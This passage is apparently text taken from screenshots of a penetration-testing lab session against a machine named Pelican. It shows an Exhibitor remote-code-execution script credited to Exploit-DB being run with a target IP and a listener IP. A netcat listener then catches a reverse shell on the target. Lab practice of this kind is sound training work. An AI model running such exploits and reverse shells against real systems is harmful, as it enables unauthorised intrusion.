 ┌──(root㉿cyborg)-[/home/…/pg/linux/Pelican/Exihibitor-RCE]
└─# chmod +x exploit.sh
┌──(root㉿cyborg)-[/home/…/pg/linux/Pelican/Exihibitor-RCE]
└─# ./exploit.sh 192.168.164.98 8080 192.168.45.222 9001
Log Index Dir
Live Check (ms)
200000
10
Original exploit : https://www.exploit-db.com/exploits/48654
This bash script is edited by @thehunt1s0n
Curl command executed successfully, check your listener.
┌──(root㉿cyborg)-[/home/…/pg/linux/Pelican/Exihibitor-RCE]
└─#
终端 1 × 终端 2 +
root@iZt4nbifrvtk7cy11744y4Z:~# ping 192.168.164.98
PING 192.168.164.98 (192.168.164.98) 56(84) bytes of data.
64 bytes from 192.168.164.98: icmp_seq=1 ttl=61 time=6.10 ms
64 bytes from 192.168.164.98: icmp_seq=2 ttl=61 time=2.87 ms
64 bytes from 192.168.164.98: icmp_seq=3 ttl=61 time=2.84 ms
64 bytes from 192.168.164.98: icmp_seq=4 ttl=61 time=2.78 ms
^C
--- 192.168.164.98 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 2.781/3.647/6.100/1.416 ms
root@iZt4nbifrvtk7cy11744y4Z:~# nc -lnvp 9001
Listening on 0.0.0.0 9001
Connection received on 192.168.164.98 44648
whoami
charles